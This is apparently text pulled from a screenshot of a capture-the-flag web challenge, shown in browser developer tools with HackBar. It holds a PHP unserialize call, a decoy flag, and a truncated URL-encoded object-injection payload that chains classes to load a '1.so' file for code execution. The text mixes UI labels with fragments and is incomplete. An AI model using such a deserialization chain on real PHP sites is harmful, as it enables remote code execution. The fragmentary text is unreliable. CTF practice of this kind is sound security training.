 unserialize($c);
?> flag{fake_flag_really_flag_require_you_rce!!!!} 文件成功移动到/tmp/29f91f211e3f3f46e167f664c28f6136.soYou are stupid, what exactly is your identity?YesYesYes
system 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 2 个匹配项
查看器 控制台 网络 调试器 {} 样式编辑器 存储 HackBar
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
Harder=O%3A3%3A%22ENV%22%3A3%3A%7Bs%3A3%3A%22key%22%3BN%3Bs%3A5%3A%22value%22%3BN%3B
s%3A4%3A%22math%22%3BO%3A4%3A%22DIFF%22%3A3%3A%7Bs%3A8%3A%22callback%22%3BO%3A3%3A%22
FUN%22%3A2%3A%7Bs%3A3%3A%22fun%22%3BO%3A4%3A%22FILE%22%3A2%3A%7Bs%3A8%3A%22filename%2
2%3Bs%3A4%3A%221.so%22%3Bs%3A10%3A%22enviroment%22%3BN%3B%7Ds%3A5%3A%22value%22%3Bs%3A2